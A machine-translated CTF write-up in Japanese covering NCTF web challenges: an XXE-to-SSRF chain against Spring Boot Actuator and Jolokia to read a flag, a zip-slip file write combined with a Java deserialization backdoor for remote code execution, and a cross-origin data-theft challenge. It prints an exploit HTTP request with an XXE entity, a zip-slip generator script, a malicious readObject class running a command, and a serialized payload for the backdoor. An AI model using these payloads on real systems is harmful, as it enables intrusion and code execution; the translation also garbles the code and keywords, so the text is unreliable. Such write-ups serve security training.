web
x1ct34m_api_system
著者:wh1sper
タイトル説明:
APIセキュリティの新しい時代では、セキュリティサークルは変更を拡大しています。
あなたは巨大な波を作っていますか?あなたは空を覆うあなたの手を持っていますか?以前のパートナーを保護または放棄することを選択しますか?
Target:http://129.211.173.64:582/
添付のリンク:
https://wwn.lanzoui.com/iuodwwyfdxc
hint1:
バイパス403への隠されたAPI
hint2:
Jolokia Readfile
テストポイント:スプリングブートアクチュエータの不適切な構成によって引き起こされるAPIセキュリティの問題

アクチュエーター /マッピングにアクセスすることにより、 /アクチュエーター /ジョロキア(ローカルIPの制限、直接アクセス返品403)と非表示のAPIインターフェイス /ユーザー /リストがあることがわかります。
または、Apikitを直接使用して /user /list:

 postアクセス /ユーザー /リスト、XML形式のデータを返します
postアクセス /ユーザー /リスト、XML形式のデータを返します
 とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
とても当然、私はxxeについて考えました。 WAFを追加し、ファイルを直接読み取ることを許可しませんでした。
(ここには予期せぬことをした2人のマスターがいます。XXEのWAFはうまく書かれていませんでした。そのため、テイクアウトフラグを盲目的に呼び出すことができます。ターゲットマシンがネットワークから出ないように制限し、テイクアウトできませんでした。)
しかし、私たち全員が知っているように、XXEはSSRFになる可能性があります。

その後、SSRFは /アクチュエータ /ジョロキアと一緒に使用できます。 Dockerプロキシのポートであるため、ローカルサービスポートを取得するには、最初にアクセス /アクチュエーター /envが必要です。


 その後、SSRFを構築します。
その後、SSRFを構築します。
 /jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。
/jolokia /listによって返されるデータは長すぎるため、内部のいくつかの特別なシンボルはXMLドキュメント構造が同じエンティティ内で開始および終了する必要があると報告しています。

それで、私は後で添付ファイルを与えたので、私は地元で起動して、どのMBeanがそこにあるかを見ることができます。
 には、ファイルを読み書きできるMbeanがあります。
には、ファイルを読み書きできるMbeanがあります。
com.sun.management:type=diagnosticcommand

このMbeanがリモート環境に存在するかどうかを判断します。
 NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
NOがある場合、返された画像は上記の写真です。いいえがある場合、返された画像は次の2つの状況です
 Exp:
Exp:
投稿/ユーザー/リストhttp/1.1
host: localhost:8080
user-agent: mozilla/5.0(windows nt 10.0; win64; x64; rv336094.0)gecko/20100101 firefox/94.0
Accept: Text/HTML、Application/XHTML+XML、Application/XML; Q=0.9、Image/Avif、Image/Webp、*/*; Q=0.8
Connection:閉じます
Cookie: jSessionId=4E8E18623EC2DEB1675E56DF895D33B
Content-Type:アプリケーション/XML
Content-Length: 194
?xmlバージョン='1.0'?
!doctype dy [
!エンティティDYシステム 'http://127.0.0.1:8080/Actuator/Jolokia/Exec/com.sun.management3:Type=DiagnosticCommand/CompilerDirectiveSadd/!/!/flag'
]
Iddy;/idcopyflag:
nctf {spring_actuator_and_jolokia_1s_so_fun_by_the_way_we1com3_to_join_api_security_community_yulige_yyds_wysb}
ezjava
質問者ID:pupi1
タイトル説明:
Dai教授は、2日間のファイル管理システムを開設しました。それが完成する前に、彼はハッカーに取り去られ、その中に何かを隠しました。
http://129.211.173.64:8080/html/index.html
http://129.211.173.64:8081/html/index.html
添付のリンク:
リンク:https://pan.baidu.com/s/1jb6kcy478ashrtxefjp1bq
抽出コード:NCTF
https://wwn.lanzoui.com/iamsdwyi0pe
https://ATTACHMENT.H4CK.FUN:9000/web/ezjava/nctf.war
flag3360
nctf {j3va_securlt9_ls_t0o_dlfficult}この質問は、JSPをサポートして任意のファイルを書き込むことをサポートしないRCE使用率です

前の部分では、最初にコードを監査します。 zipをアップロードしてから、減圧で見つけることができます。
 圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
圧縮されたパッケージファイルのファイルを確認しないため、解凍されたディレクトリの交差点につながる可能性があります。ここで、スクリプトを介してそのようなzipを生成できます。
zipfileをインポートします
OSをインポートします
__name__=='__main __' :の場合
try:
zipfile=zipfile.zipfile( 'poc.zip'、 'a'、zipfile.zip_deflated)
info=zipfile.zipinfo( 'poc.zip')
zipfile.write( 'poc.class'、 '././usr/local/tomcat/webapps/html/web-inf/classs/com/x1c/nctf/poc.class'、zipfile.zip_deflated)
zipfile.close()
e:としてのioerrorを除く
エコピーを上げると、私たちは今ではあらゆるファイルに書き込むのと同じくらい良いです。したがって、Spring Bootが実行されているときにRCEを取り除く方法の問題であり、ホット展開なしでJSPをサポートしていない(再起動プロセス中にJSPサポートが開かれているようですX___X)
実際、ここでは脱介入のためにバックドアが与えられています。ここのプロンプトは実際には非常に明白です。 ClassPathに悪意のあるクラスファイルを書くことができます。 Deserializationを通じて悪意のあるクラスにReadobjectメソッドをロードし、RCEを達成する方法。
質問によって与えられた添付ファイルは戦争であり、クラスパスを簡単に取得し、悪意のあるクラスをクラスパスに解凍し、バックドアの脱色を通してそれをトリガーするためのTomcatへの道もあります。 (Tomcatパスはデフォルトであり、パスをzipルートで確認できるため、Tomcatパスは最初にここに与えられませんでした。ただし、解決策がない場合は、ヒントを使用してマスターを促します:)
Exp:
パッケージcom.x1c.nctf;
java.io.*をインポートします。
java.io.serializableをインポートします。
com.x1c.nctf.tool。*;
パブリッククラスPOCはシリアル化可能な実装{
public poc(){
}
private void writeObject(objectInputStream out)IoException、classNotFoundException {
out.defaultreadobject();
}
private void readObject(objectInputStream in)IOException、classNotFoundException {
in.defaultreadobject();
runtime.getRuntime()。exec( 'touch /tmp/1.txt');
}
public static void main(string [] args)スロー例外{
poc o=new poc();
system.out.println(tool.base64encode(tool.serialize(o)));
}
}
backdoor?cmd=ro0abxnyabbjb20uedfjlm5jdgyuug9jltxeychkw8gcaab4ca==コピーシェルをリバウンドするだけです!
prettyjs
質問者ID:BYC_404
タイトル説明:
エクスプレステンプレートを提供する役に立たないウェブサイト…
link:https://prettyjs.bycsec404.top
添付のリンク:
リンク:https://pan.baidu.com/s/174wsqkqh08l-utnipr0uva
抽出コード:1TXC
https://ATTACHMENT.H4CK.FUN:9000/web/prettyjs/prettyjs.zip
https://nctf.slight-wind.com/web/prettyjs/prettyjs.zip
flag3360
nctf {eany_get_me_a_job_to_study_on_javascript:)}この質問の主な目的は、XSSのない /API /テンプレートの下でプレイヤーがXSを使用して機密情報を取得しない方法を調べることです。ただし、問題を展開する際の私の過失により、/API/テンプレートのデフォルトのコンテンツタイプはText/HTMLです。 csrf=xss orzを直接実行できます。ここのコンテンツタイプはテキスト/プレーンである必要があると予想されます。
これが予想されるアイデアプロセスです:
コードを監査した後、Cookieを構築する必要があり、Cookieに必要なadmin_usernameとcookie_secretは、 /api /テンプレートルートのadmin botのテンプレートコンテンツに由来することがわかります。

ただし、理論的には、サイトにはXSがないため、出発点は次のとおりです。ボットに独自のサーバーにアクセスし、トピックWebサイトにクロスドメインリクエストを行うことができます。
クロスドメインには、SOP(同じ起源ポリシー)の制限が必要です。タイトルのCookie Samesite属性は誰にも設定されていないため、Cookieはサーバーのドメインでまだ有効になりますが、Fetch、xmlhttprequest、その他の手段を介してSOPによって制限されます。リクエストは送信されますが、返信はJavaScriptが返された後に取得されません。

 同時に、サーバー上の参照チェックもあります。
同時に、サーバー上の参照チェックもあります。
ここでの参照チェックは、実際には多くの主流のWebサービス/ミドルウェアがJSONP、ビデオアドレス、その他のインターフェイスの参照者をチェックする手段です。参照ヘッダーがある場合は、それが当社からあるかどうかを判断します。ただし、このような検査方法をバイパスするのは非常に簡単です。参照者を持参しないでください。
したがって、重要なのは、ドメイン間でロードして戻り値を取得することです。 JSをドメイン間でロードするときにSOPによってスクリプトが制限されないことを知っています。また、その返品コンテンツも制御範囲内にあることがわかっています。しかし、ここでスクリプトで解決する必要がある2つの問題があります
/API/テンプレートコンテンツは、JS/API/テンプレートだけではありません。それはポストルートです。これら2つの問題を順番に解決します。

最初の質問は、まず、 /API /テンプレートのコンテンツが制御可能なuserame+の素晴らしいエキスパートページで構成されていることです。以下を確認しますか? ExpressJSの単純なコード。コードの次の部分は、当然合法的なJSコードです。最初の部分はどうですか?最初の行がコメントアウトされている限り、ページ全体のコンテンツが合法的なJSであるということは本当ですか?
